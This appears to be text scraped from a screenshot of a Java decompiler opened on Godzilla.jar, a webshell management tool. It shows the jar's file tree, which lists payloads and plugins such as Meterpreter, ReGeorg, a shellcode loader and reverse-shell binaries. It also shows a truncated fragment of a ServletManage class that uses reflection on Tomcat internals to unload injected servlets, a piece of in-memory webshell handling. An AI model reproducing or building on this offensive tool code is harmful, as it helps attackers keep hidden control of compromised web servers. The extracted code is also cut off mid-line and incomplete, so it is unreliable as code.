 ServletManage.class - Java Decompiler
Godzilla.jar
META-INF
com
core
images
javassist
net.miginfocom
org.sqlite
shells
cryptions
payloads
plugins
cshap
java
assets
AES_BASE64.classs
AES_RAW.classs
AttachShellcodeLoader.classs
Cknife.classs
JZip.classs
JarLoader.classs
Meterpreter.classs
ReGeorg.classs
RealCmd.classs
ServletManage.class
ServletManage
ShellDriver.classs
meterpreterTip.txt
meterpreterTip2.txt
mysql.jar
reverse.bin
reverse64.bin
.DS_Store
AttachShellcodeLoader.class
EnumDatabaseConn.class
JZip.class
JarLoader.class
ServletManage.class
76 } catch (Exception e) {
77 sb.append(e.getMessage());
}
79 sb.append("\n");
}
81 return sb.toString();
82 } catch (Exception e) {
83 return e.getMessage();
}
}
public String unLoadServlet() {
87 String wrapperName = get("wrapperName");
88 String urlPattern = get("urlPattern");
89 if (wrapperName != null && wrapperName.length() > 0 && urlPattern != null && urlPattern.length() > 0) {
try {
91 Object o = getFieldValue(this.servletContext, "context");
92 Field field = o.getClass().getDeclaredField("context");
93 field.setAccessible(true);
95 Object standardContext = getFieldValue(o, "context");
97 Object wrapper = invoke(standardContext, "findChild", new Object[] { wrapperName });
98 Class containerClass = Class.forName("org.apache.catalina.Container", false, standardContext.getClass().getC
99 if (wrapper != null) {
100 standardContext.getClass().getDeclaredMethod("removeChild", new Class[] { containerClass }).invoke(standar
101 invoke(standardContext, "removeServletMapping", new Object[] { urlPattern });
102 if (getMethodByClass(wrapper.getClass(), "setServlet", new Class[] { javax.servlet.Servlet.class }) == nul
103 transform(standardContext, urlPattern);
}
105 return "ok";
}
107 return "not find wrapper";
}
110 catch (Exception e) {
111 return e.getMessage();
}
}
114 return "wrapperName or urlPattern is Null";
}
private void transform(Object standardContext, String path) throws Exception {